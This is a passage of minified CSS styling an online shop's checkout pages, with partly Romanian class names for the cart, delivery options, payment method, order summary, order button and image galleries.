#e9e9e9}#ckp_footer{width:calc(100% - 24px);margin-left:12px;margin-right:12px;padding:20px 0}@media(min-width:1024px){#ckp_footer{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#ckp_footer{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#ckp_footer{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}@media(max-width:1023px){#ckp_footer{text-align:center}}#ckp_title{color:rgba(0,0,0,.87);margin-bottom:40px}@media(max-width:1259px){#ckp_title{margin-bottom:20px}}#ckp_2c_flex{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start}#ckp_2c_flex_main{display:flex;flex:1000 0 250px;padding-right:30px;border-right:1px solid #e9e9e9}@media(max-width:1023px){#ckp_2c_flex_main{flex:0 0 100%;padding-right:0;border-right:0}}.flex_row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.flex_col,.flex_row{width:100%;display:flex;align-content:flex-start;align-items:flex-start}.flex_col{flex-direction:column;flex-wrap:nowrap;justify-content:space-around}.flex_cell{width:100%}.flex_toblock{display:block;width:100%;height:100%}.flex_footer{margin-top:auto}.money_dec,.money_int{line-height:1.5}.money_dec{font-size:.8em;vertical-align:super}.money_cur{line-height:1.5}#ckp_2c_flex_aside{display:flex;flex:1 0 250px;padding-left:30px}#ckp_2c_flex_aside .widget{margin-bottom:30px}@media(max-width:1023px){#ckp_2c_flex_aside{flex:0 0 100%;padding:0;margin-top:10px}}.ckp_sumar_aside .label{display:flex;flex:0 0 100px}.ckp_sumar_aside .value{display:flex;flex:1 0 120px;text-align:right}.ckp_sumar_aside_sep{margin-top:10px;padding-top:10px;border-top:1px solid #e9e9e9}.ckp_sumar_aside_big_total,.ckp_sumar_main_big_total{font-weight:700;font-size:1.5em}.ckp_sumar_main_big_total .flex_toblock{height:auto}.ckp_sumar_aside_next_step,.ckp_sumar_main_next_step{margin-top:10px}.ckp_sumar_aside_next_step input[type=submit],.ckp_sumar_main_next_step input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;padding:4px 10px;font-size:14px;line-height:2;display:inline-block;display:block;width:100%}.ckp_sumar_aside_next_step input[type=submit]:focus,.ckp_sumar_aside_next_step input[type=submit]:hover,.ckp_sumar_main_next_step input[type=submit]:focus,.ckp_sumar_main_next_step input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.ckp_sumar_aside_next_step input[type=submit]:active,.ckp_sumar_main_next_step input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.ckp_sumar_aside_next_step input[type=submit].active,.ckp_sumar_aside_next_step input[type=submit].enabled,.ckp_sumar_aside_next_step input[type=submit]:focus,.ckp_sumar_aside_next_step input[type=submit]:hover,.ckp_sumar_main_next_step input[type=submit].active,.ckp_sumar_main_next_step input[type=submit].enabled,.ckp_sumar_main_next_step input[type=submit]:focus,.ckp_sumar_main_next_step input[type=submit]:hover{color:#fff;background-color:#494143}.ckp_sumar_aside_gift_card input{width:100%;line-height:2em;border:1px solid #e9e9e9;margin-bottom:10px;padding:0 10px;border-radius:20px}.ckp_sumar_aside_gift_card button{width:100%;display:block;background:transparent;border:1px solid #231f20;color:#231f20;line-height:2em;border-radius:20px}#ckp_sumar_main{display:flex;zoom:1;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-content:flex-start;align-items:stretch;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #e9e9e9}@media(max-width:1023px){#ckp_sumar_main{display:none}}#ckp_sumar_main .ckp_sumar_main_left{display:flex;flex:3 0 100px;padding:20px 20px 0 0;border-right:1px solid #e9e9e9}#ckp_sumar_main .ckp_sumar_main_right{display:flex;flex:1 0 150px;padding:20px 0 0 20px}#ckp_sumar_main .info .flex_row{justify-content:space-between}#ckp_sumar_main .info .label{display:flex;flex:1 0 100px}#ckp_sumar_main .info .value{display:flex;flex:1 0 50px;justify-content:flex-end}#ckp_header_container{width:calc(100% - 24px);margin-left:12px;margin-right:12px;padding:50px 0 25px}@media(min-width:1024px){#ckp_header_container{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#ckp_header_container{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#ckp_header_container{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}@media(max-width:1023px){#ckp_header_container{padding-top:15px}}#ckp_header{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;justify-content:space-between;align-items:center}#ckp_header_logo{display:flex;flex:0 0 150px;order:1}#ckp_header_logo a{display:block;padding:10px 0}#ckp_header_logo a img{display:block;width:100%;height:auto}#ckp_header_steps{display:flex;flex:1 0 250px;padding:0 20px;order:3}@media(max-width:1023px){#ckp_header_steps{padding:0}}#ckp_header_position_bars{padding-top:20px;width:100%;height:100%;display:block}@media(max-width:1023px){#ckp_header_position_bars{padding:0}}#ckp_header_position_bars .bars{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;justify-content:space-between;align-items:center}#ckp_header_position_bars .bar1,#ckp_header_position_bars .bar2,#ckp_header_position_bars .bar3{display:flex;flex:1 0 1px}#ckp_header_position_bars .b{display:block;width:100%;height:5px;background-color:#9d9d9d}#ckp_header_position_bars .s{display:flex;flex:0 0 8px;height:5px}#ckp_header_position_bars .m{display:flex;flex:0 0 28px;height:5px}#ckp_header_position_bars .text_blocks{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;justify-content:space-between;align-items:center}#ckp_header_position_bars .text_blocks .tb1,#ckp_header_position_bars .text_blocks .tb2,#ckp_header_position_bars .text_blocks .tb3,#ckp_header_position_bars .text_blocks .tb4{cursor:pointer;display:flex;flex:0 0 63px;justify-content:center;line-height:1.1;padding-top:25px;color:#9d9d9d}#ckp_header_position_bars .text_blocks .tb1 .t,#ckp_header_position_bars .text_blocks .tb2 .t,#ckp_header_position_bars .text_blocks .tb3 .t,#ckp_header_position_bars .text_blocks .tb4 .t{text-align:center}#ckp_header_position_bars.step1 .tb1{position:relative;font-weight:700;color:#231f20}#ckp_header_position_bars.step1 .tb1:before{content:"";font-size:18px;color:#231f20;position:absolute;width:18px;height:18px;display:block;top:0;left:0;left:50%;transform:translateX(-50%)}#ckp_header_position_bars.step2 .bar1 .b{background:#231f20}#ckp_header_position_bars.step2 .tb1{color:#231f20}#ckp_header_position_bars.step2 .tb2{position:relative;font-weight:700;color:#231f20}#ckp_header_position_bars.step2 .tb2:before{content:"";font-size:18px;color:#231f20;position:absolute;width:18px;height:18px;display:block;top:0;left:0;left:50%;transform:translateX(-50%)}#ckp_header_position_bars.step3 .bar1 .b,#ckp_header_position_bars.step3 .bar2 .b{background:#231f20}#ckp_header_position_bars.step3 .tb1,#ckp_header_position_bars.step3 .tb2{color:#231f20}#ckp_header_position_bars.step3 .tb3{position:relative;font-weight:700;color:#231f20}#ckp_header_position_bars.step3 .tb3:before{content:"";font-size:18px;color:#231f20;position:absolute;width:18px;height:18px;display:block;top:0;left:0;left:50%;transform:translateX(-50%)}#ckp_header_position_bars.step4 .bar1 .b,#ckp_header_position_bars.step4 .bar2 .b,#ckp_header_position_bars.step4 .bar3 .b{background:#231f20}#ckp_header_position_bars.step4 .tb1,#ckp_header_position_bars.step4 .tb2,#ckp_header_position_bars.step4 .tb3{color:#231f20}#ckp_header_position_bars.step4 .tb4{position:relative;font-weight:700;color:#231f20}#ckp_header_position_bars.step4 .tb4:before{content:"";font-size:18px;color:#231f20;position:absolute;width:18px;height:18px;display:block;top:0;left:0;left:50%;transform:translateX(-50%)}#ckp_header_cart_icon{display:inline-block;width:32px;height:32px;margin:13px 0 7px;position:relative}#ckp_header_cart_icon:before{content:"";font-size:24px;color:rgba(0,0,0,.87);position:absolute;width:24px;height:24px;display:block;top:4px;left:4px}#ckp_header_cart{display:flex;flex:0 0 70px;justify-content:flex-end;order:4}@media(max-width:1023px){#ckp_header_cart{order:2}}#ckp_header_cart a{display:block;position:relative;text-align:center;width:50px}#ckp_header_cart a:hover #ckp_header_cart_icon:before{color:#231f20}#ckp_header_cart_label{display:inline-block;line-height:1.1;text-align:center;width:50px}#ckp_header_cart_count{display:inline-block;position:absolute;border-radius:200px;box-shadow:0 3px 7px 0 rgba(0,0,0,.35);top:0;right:-5px;border:none;background-color:#231f20;color:#fff;text-align:center;font-size:12px;line-height:1;padding:4px 6px 3px}.ckp_cos_items{margin-bottom:20px}.ckp_cos_item{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-content:stretch;align-items:stretch;padding:5px;border:1px solid #d5d5d5;border-radius:20px;margin-bottom:5px}.ckp_cos_item:nth-child(2n){background:#f7f7f7}.ckp_cos_item_thumbnail{display:flex;flex:1 0 100px;padding:5px}.ckp_cos_item_thumbnail img{width:100%;height:auto;display:block;max-width:300px}.ckp_cos_item_description{display:flex;flex:2 0 200px;padding:5px}.ckp_cos_item_description .title{font-size:1.4em;margin-bottom:.5em}.ckp_cos_item_quantity{display:flex;flex:1 0 100px;padding:5px}.ckp_cos_item_quantity input{width:calc(100% - 40px);border-radius:20px;border:1px solid #e9e9e9;line-height:24px;font-size:14px;padding:0 8px;text-align:right}.ckp_cos_item_costs{display:flex;flex:1 0 100px;text-align:right;padding:5px}.ckp_cos_item_costs .costs .price{font-size:1.3em;font-weight:700}.ckp_cos_item_costs .costs .old_price{color:rgba(51,51,51,.87);text-decoration:line-through}.ckp_cos_item_costs .costs .save{margin-top:.5em}.ckp_cos_item_costs .delete a{color:#231f20}.ckp_cos_item_totals{padding:10px;border-top:1px solid #e9e9e9}.ckp_cos_item_totals .empty{display:flex;flex:1 1 0}.ckp_cos_item_totals .label{display:flex;flex:0 0 100px}.ckp_cos_item_totals .value{display:flex;flex:0 0 160px;text-align:right}.ckp_cos_item_totals .ckp_cos_item_totals_subtotal{font-weight:700;font-size:1.3em}@media(max-width:1023px){.ckp_cos_item_totals{padding:10px 0}.ckp_cos_item_totals .empty{display:none}.ckp_cos_item_totals .label{flex:1 0 100px}.ckp_cos_item_totals .value{flex:0 0 150px}}.only_selected{display:none}.selected .only_selected{display:block}.selected .field_title{font-weight:700!important}.ckp_hide_radio_input{opacity:0;width:0!important;position:absolute;z-index:-1}.ckp_detalii_main_block_wrap{margin-bottom:40px}.ckp_detalii_main_block_wrap .radio_tabs_header{width:calc(100% + 10px);margin:0 -5px 20px}.ckp_detalii_main_block_wrap .radio_tabs_header .flex_cell{flex:1 0 250px;padding:0 5px 10px}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button{height:55px;padding:15px 50px;border:1px solid #e9e9e9;border-radius:20px;text-align:center;cursor:pointer}@media(max-width:1259px){.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button{padding:15px 15px 15px 30px}}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button input{opacity:0;width:0!important;position:absolute;z-index:-1}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button label{font-size:16px;color:#231f20;display:block;position:relative;cursor:pointer;line-height:25px}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button label:before{content:"";display:block;position:absolute;left:-16px;top:4px;width:16px;height:16px;border:1px solid #e9e9e9;border-radius:200px;background-color:#fff}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button:hover label:before{border:1px solid #231f20}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button.selected{border:1px solid #231f20;cursor:default}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button.selected label{cursor:default}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button.selected label:before{border:1px solid #231f20}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button.selected label:after{content:"";display:block;position:absolute;left:-12px;top:8px;width:8px;height:8px;border-radius:200px;background-color:#231f20}#ckp_detalii_comanda_blocks .block_title{color:#466de9;font-style:normal;margin-bottom:20px}#ckp_detalii_comanda_blocks .block_title .bullet{width:30px;height:30px;background-color:#466de9;color:#fff;border-radius:200px;text-align:center;line-height:30px;font-weight:700;font-size:16px;margin-right:12px;display:inline-block;vertical-align:5px}#ckp_detalii_comanda_blocks .radio_tabs_wrap{border:1px solid #e9e9e9;border-radius:20px;padding:30px 20px}@media(max-width:1023px){#ckp_detalii_comanda_blocks .radio_tabs_wrap{padding:20px 10px}}#ckp_detalii_comanda_blocks .radio_tab{display:none}#ckp_detalii_comanda_blocks .radio_tab .select2-container{width:100%!important}#ckp_detalii_comanda_blocks .radio_tab.active{display:block}#ckp_detalii_comanda_blocks .radio_tab.radio_items h3{padding-left:40px}@media(max-width:1023px){#ckp_detalii_comanda_blocks .radio_tab.radio_items h3{padding-left:25px}}#ckp_detalii_comanda_blocks .radio_tab.radio_items .item_list{padding:0 40px}@media(max-width:1023px){#ckp_detalii_comanda_blocks .radio_tab.radio_items .item_list{padding:0 10px 0 25px}}#ckp_detalii_comanda_blocks .item_list{display:block;list-style-type:none;margin:0 0 20px}#ckp_detalii_comanda_blocks .item_list:last-child{margin-bottom:0}#ckp_detalii_comanda_blocks .addmore_button{padding-left:40px}#ckp_detalii_comanda_blocks .addmore_button .btn{font-weight:700;padding:6px 15px;color:#231f20;border:1px solid #231f20;background-color:transparent;display:inline-block;margin:0;font-size:12px;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:20px;text-decoration:none}#ckp_detalii_comanda_blocks .addmore_button .btn .plus_icon{font-size:20px;line-height:18px;vertical-align:-3px;margin-right:10px}#ckp_detalii_comanda_blocks .item_wrap{display:block;border-bottom:1px solid #e9e9e9;padding:20px 0}@media(max-width:1023px){#ckp_detalii_comanda_blocks .item_wrap{padding:10px 0}}#ckp_detalii_comanda_blocks .item_wrap:first-child{border-top:1px solid #e9e9e9}#ckp_detalii_comanda_blocks .item{position:relative;cursor:pointer}#ckp_detalii_comanda_blocks .item .edit_button{position:absolute;top:0;right:0}@media(max-width:1023px){#ckp_detalii_comanda_blocks .item .edit_button{position:relative;margin-top:5px}}#ckp_detalii_comanda_blocks .item .edit_button .btn{font-weight:700;padding:6px 15px;color:#231f20;border:1px solid #231f20;background-color:transparent;display:inline-block;margin:0;font-size:12px;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:20px;text-decoration:none}#ckp_detalii_comanda_blocks .item .radio_box{width:40px;position:absolute;left:-40px;top:50%;margin-top:-8px;height:16px}@media(max-width:1023px){#ckp_detalii_comanda_blocks .item .radio_box{left:-25px}}#ckp_detalii_comanda_blocks .item .radio_box input{opacity:0;width:0!important;position:absolute;z-index:-1}#ckp_detalii_comanda_blocks .item label{font-size:16px;color:#231f20;display:block;position:relative;cursor:pointer}#ckp_detalii_comanda_blocks .item label:before{content:"";display:block;position:absolute;left:0;top:0;width:16px;height:16px;border:1px solid #e9e9e9;border-radius:200px;background-color:#fff}#ckp_detalii_comanda_blocks .item .field_title{font-weight:400}#ckp_detalii_comanda_blocks .item .field_title:not(:first-child){margin-top:10px}#ckp_detalii_comanda_blocks .item:hover label:before{border:1px solid #231f20}#ckp_detalii_comanda_blocks .item.selected{cursor:default}#ckp_detalii_comanda_blocks .item.selected .delivery_estimate_wrap,#ckp_detalii_comanda_blocks .item.selected .edit_button,#ckp_detalii_comanda_blocks .item.selected .field_title{display:block}#ckp_detalii_comanda_blocks .item.selected label{cursor:default}#ckp_detalii_comanda_blocks .item.selected label:before{border:1px solid #231f20}#ckp_detalii_comanda_blocks .item.selected label:after{content:"";display:block;position:absolute;left:4px;top:4px;width:8px;height:8px;border-radius:200px;background-color:#231f20}#radio_tab_ridicare_personala .pickup_location_select{margin:0 -5px;width:calc(100% + 10px)}#radio_tab_ridicare_personala .flex_cell{flex:1 0 250px;padding:0 5px 10px}#radio_tab_ridicare_personala label{display:block}#radio_tab_ridicare_personala select{width:100%}#radio_tab_ridicare_personala .pickup_location_info{margin-top:20px;padding-top:20px;border-top:1px solid #e9e9e9}@media(max-width:1023px){#radio_tab_ridicare_personala .pickup_location_info{margin-top:10px;padding-top:10px}}#radio_tab_ridicare_personala .pickup_location_info .title{font-weight:700}.details_page_extra_info_wrap{padding-top:20px}.details_page_extra_info{position:relative;border-radius:20px;padding:20px;background-color:#a69b9e}.details_page_extra_info:before{left:3%;content:"";height:0;width:0;position:absolute;pointer-events:none;border:6px solid transparent;border-bottom-color:#a69b9e;top:-12px}.selected .details_page_extra_info_wrap{display:block}.ckp_detalii_modal_form .select2-container{width:100%!important}.ckp_detalii_modal_form .title_wrap{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #e9e9e9}.ckp_detalii_modal_form .title_wrap h2{margin:0;line-height:1}.ckp_detalii_modal_form .field_group{padding-bottom:10px}.ckp_detalii_modal_form .field_group .title{font-weight:700}.ckp_detalii_modal_form .field_group label{display:block}.ckp_detalii_modal_form .field_group input,.ckp_detalii_modal_form .field_group select{width:100%}.ckp_detalii_modal_form .field_group .flex_cell{flex:1 0 50%;padding:0 10px 0 0}.ckp_detalii_modal_form .field_group .flex_cell:nth-child(2n){padding:0 0 0 10px}.ckp_detalii_modal_form .field_group .form_element{margin-bottom:10px}.ckp_detalii_modal_form .field_group .form_element input{line-height:28px;border:1px solid #aaa;border-radius:20px;padding:0 8px}.ckp_detalii_modal_form .form_buttons{margin-top:10px}.ckp_detalii_modal_form .form_buttons .btn_ok{display:inline-block;cursor:pointer;padding:6px 15px;color:#fff;background-color:#231f20;border-radius:20px}.ckp_detalii_modal_form .form_buttons .modal_close{margin-left:20px;cursor:pointer}#ckp_detalii_main_block_metoda_plata .item_wrap:first-child{border-top:0}#ckp_detalii_main_block_metoda_plata .item_wrap:last-child{border-bottom:0}.tmp_float_img{float:right}@media(max-width:1023px){.tmp_float_img{float:none}}.field_flex_img_list img{display:inline-block;max-width:100%}.field_flex_img_list .flex_cell_text{flex:0 0 210px}.field_flex_img_list .flex_cell_img_list{flex:1 0 210px;text-align:right;font-size:0;line-height:0}@media(max-width:1259px){.field_flex_img_list .flex_cell_img_list{text-align:left}}#ckp_detalii_main_block_metoda_plata .radio_tabs_wrap{padding:10px 20px}@media(max-width:1023px){#ckp_detalii_main_block_metoda_plata .radio_tabs_wrap{padding:10px}}#ckp_qo .ckp_qo_row{display:flex;flex-flow:row wrap;justify-content:space-between;align-items:flex-start}#ckp_qo .ckp_qo_row:not(:last-child){margin-bottom:2rem}@media(max-width:1023px){#ckp_qo .ckp_qo_row:not(:last-child){margin-bottom:0}}#ckp_qo .ckp_qo_section{flex:0 0 49%}#ckp_qo .ckp_qo_section.full{flex:0 0 100%}@media(max-width:1023px){#ckp_qo .ckp_qo_section{flex:0 0 100%;margin-bottom:2rem}}#ckp_qo .block_title{color:#466de9;font-style:normal;margin-bottom:20px}#ckp_qo .block_title .bullet{width:30px;height:30px;background-color:#466de9;color:#fff;border-radius:200px;text-align:center;line-height:30px;font-weight:700;font-size:16px;margin-right:12px;display:inline-block;vertical-align:5px}#ckp_qo select{line-height:28px;padding:0 8px;height:28px}#ckp_qo select,#ckp_qo textarea{border:1px solid #aaa;border-radius:4px}#ckp_qo textarea{padding:8px;height:200px;width:100%}#ckp_qo .select2-container{width:100%!important}#ckp_qo .title_wrap{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #e9e9e9}#ckp_qo .title_wrap h2{margin:0;line-height:1}#ckp_qo .field_group{padding-bottom:10px}#ckp_qo .field_group .title{font-weight:700;font-size:1.25em;margin-bottom:.5em}#ckp_qo .field_group label{display:block}#ckp_qo .field_group input:not([type=checkbox]),#ckp_qo .field_group select{width:100%}#ckp_qo .field_group .flex_cell{flex:1 0 50%;padding:0}#ckp_qo .field_group .flex_cell:nth-child(2n){padding:0 0 0 20px}@media(max-width:1023px){#ckp_qo .field_group .flex_cell:nth-child(2n){padding:0}}#ckp_qo .field_group .form_element{margin-bottom:10px}#ckp_qo .field_group .form_element input{line-height:28px;border:1px solid #aaa;border-radius:20px;padding:0 8px}#ckp_qo .form_buttons{margin-top:10px}#ckp_qo .form_buttons .btn_ok{display:inline-block;cursor:pointer;padding:6px 15px;color:#fff;background-color:#231f20;border-radius:20px}#ckp_qo .form_buttons .modal_close{margin-left:20px;cursor:pointer}#ckp_qo .radio_tabs_wrap{border:1px solid #e9e9e9;border-radius:20px;padding:10px 20px}@media(max-width:1023px){#ckp_qo .radio_tabs_wrap{padding:10px}}#ckp_qo .radio_tab{display:none}#ckp_qo .radio_tab .select2-container{width:100%!important}#ckp_qo .radio_tab.active{display:block}#ckp_qo .radio_tab.radio_items h3{padding-left:40px}@media(max-width:1023px){#ckp_qo .radio_tab.radio_items h3{padding-left:25px}}#ckp_qo .radio_tab.radio_items .item_list{padding:0 40px}@media(max-width:1023px){#ckp_qo .radio_tab.radio_items .item_list{padding:0 10px 0 25px}}#ckp_qo .item_list{display:block;list-style-type:none;margin:0 0 20px}#ckp_qo .item_list:last-child{margin-bottom:0}#ckp_qo .item_wrap{display:block;padding:20px 0;position:relative}#ckp_qo .item_wrap:not(:last-child){border-bottom:1px solid #e9e9e9}@media(max-width:1023px){#ckp_qo .item_wrap{padding:10px 0}}#ckp_qo .radio_ctrl input[type=radio]{opacity:0;width:0!important;position:absolute;z-index:-1}#ckp_qo .radio_ctrl input[type=radio]:checked+label:before{border:1px solid #231f20;background-color:#231f20}#ckp_qo .radio_ctrl label{cursor:pointer}#ckp_qo .radio_ctrl label:before{content:"";display:block;position:absolute;left:-40px;top:50%;transform:translateY(-8px);width:16px;height:16px;border-radius:200px;border:1px solid #aaa;background-color:transparent}@media(max-width:1023px){#ckp_qo .radio_ctrl label:before{left:-25px}}#ckp_qo .radio_ctrl .info{display:flex;flex-flow:row wrap;justify-content:flex-start;align-items:center}#ckp_qo .radio_ctrl .txt{margin-right:10px;line-height:1;min-height:30px;display:flex;flex-flow:column;justify-content:center}#ckp_qo .radio_ctrl .img_list{display:block}#ckp_qo .item{position:relative;cursor:pointer}#ckp_qo input[type=submit].button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;padding:4px 20px}#ckp_qo input[type=submit].button:focus,#ckp_qo input[type=submit].button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#ckp_qo input[type=submit].button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#ckp_qo input[type=submit].button.active,#ckp_qo input[type=submit].button.enabled,#ckp_qo input[type=submit].button:focus,#ckp_qo input[type=submit].button:hover{color:#fff;background-color:#494143}#ckp_qo .with_toggle input[type=checkbox]{opacity:0;width:0!important;position:absolute;z-index:-1}#ckp_qo .with_toggle input[type=checkbox]:checked+.toggle .plus,#ckp_qo .with_toggle input[type=checkbox]:not(:checked)+.toggle+._tc,#ckp_qo .with_toggle input[type=checkbox]:not(:checked)+.toggle .minus{display:none}#ckp_qo .with_toggle input[type=checkbox]:checked+.toggle+._tc{display:block}#ckp_qo .with_toggle .toggle{font-weight:700;padding:6px 15px;color:#231f20;border:1px solid #231f20;background-color:transparent;display:inline-block;margin:0 0 16px;font-size:14px;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:20px;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media(max-width:1023px){#ckp_qo .with_toggle .toggle{display:block}}#ckp_qo .with_toggle .toggle .minus,#ckp_qo .with_toggle .toggle .plus{font-size:20px;line-height:18px;vertical-align:-3px;margin-right:10px;display:inline-block;min-width:16px}#ckp_qo .with_toggle .toggle .txt{white-space:normal}#ckp_sumar_comanda_widgets{margin:0 -5px 20px;width:calc(100% + 10px)}#ckp_sumar_comanda_widgets .flex_row{align-items:stretch}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget{padding:20px}#ckp_sumar_comanda_widgets>.flex_row>.flex_cell{flex:1 0 250px;padding:0 5px 10px}#ckp_sumar_comanda_widgets>.flex_row>.flex_cell>.flex_toblock{border:1px solid #e9e9e9;border-radius:20px}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header{margin-bottom:10px;border-bottom:1px solid #e9e9e9}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_row{align-items:center}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_icon{flex:0 0 36px;margin-bottom:10px}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_icon img{display:block}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_title{flex:1 0 140px;margin-bottom:10px}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_title h2{font-style:normal;margin:0;font-size:22px}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_edit_btn{flex:0 0 83px;margin-bottom:10px}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_edit_btn .widget_edit_btn{text-align:right}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_edit_btn .widget_edit_btn .btn{font-weight:700;padding:6px 15px;color:#231f20;border:1px solid #231f20;background-color:transparent;display:inline-block;margin:0;font-size:12px;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:20px;text-decoration:none}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_content .content_title{margin-bottom:10px;font-weight:700}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_content p{margin:0}#ckp_sumar_comanda_cart_contents{border:1px solid #e9e9e9;border-radius:20px;padding:20px;margin-bottom:20px}#ckp_sumar_comanda_cart_contents .widget_header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e9e9e9}#ckp_sumar_comanda_cart_contents .widget_header .flex_row{align-items:center}#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_icon{flex:0 0 36px}#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_icon img{display:block}#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_title{flex:1 0 140px}#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_title h2{font-style:normal;margin:0;font-size:22px}#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_delivery_est{flex:0 0 280px;text-align:right}@media(max-width:1023px){#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_delivery_est{flex:1 0 1px;text-align:left}}#ckp_sumar_comanda_cart_contents .widget_content ul{list-style:none;display:block;margin:0;padding:0}#ckp_sumar_comanda_cart_contents .widget_content ul li{display:block;width:100%;padding:10px 0;border-bottom:1px solid #e9e9e9}#ckp_sumar_comanda_cart_contents .widget_content ul li:last-child{border-bottom:0;padding-bottom:0}#ckp_sumar_comanda_cart_contents .widget_content ul li .flex_cell_item_info{flex:10 0 180px}#ckp_sumar_comanda_cart_contents .widget_content ul li .flex_cell_item_price{padding-left:20px;flex:1 0 100px;text-align:right}#total_price{padding-top:20px;text-align:center;font-size:32px;font-weight:700}#terms_and_conditions{text-align:center;margin-bottom:20px}#terms_and_conditions label{color:red;cursor:pointer}#terms_and_conditions label a{text-decoration:underline;color:red}#terms_and_conditions label.checked{color:#000}#terms_and_conditions label.checked a{color:#231f20}#big_order_button_wrap{text-align:center}#big_order_button{position:relative;display:inline-block;text-align:center;background:#466de9;border-radius:4px}#big_order_button:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:18px;left:16px;left:auto;right:16px}#big_order_button:hover{background:#494143}#big_order_button:hover:before{color:#fff}#big_order_button input[type=submit]{display:inline-block;cursor:pointer;padding:0 50px 0 20px;font-size:24px;font-weight:400;line-height:60px;border:0;color:#fff;background:transparent;position:relative;z-index:1}#big_order_button input[type=submit]:hover{color:#fff}.gallery_v1{width:calc(100% + 1rem);margin:0 -.5rem}.gallery_v1>._\5fi{display:flex;flex-flow:row wrap;justify-content:center}.gallery_v1 a.thumb{display:block;flex-grow:0;flex-shrink:0;flex-basis:calc(20% - 1rem);box-sizing:content-box;padding:0 .5rem;margin-bottom:1rem}@media(max-width:1023px){.gallery_v1 a.thumb{flex-basis:calc(25% - 1rem)}}@media(max-width:719px){.gallery_v1 a.thumb{flex-basis:calc(33% - 1rem)}}.gallery_v1 img{display:block;width:100%;height:auto;box-shadow:0 3px 7px 0 rgba(0,0,0,.35);border-bottom:2px solid #231f20}.gallery_v2{padding:0 32px}@media(max-width:1023px){.gallery_v2{padding:0 25.6px}}.gallery_v2>._\5fi>.thumb{display:none}.gallery_v2 a.thumb{display:block;margin:0 .5rem 1rem}.gallery_v2 img{display:block;width:100%;height:auto;box-shadow:0 3px 7px 0 rgba(0,0,0,.35);border-bottom:2px solid #231f20}.gallery_v2 .slick-next,.gallery_v2 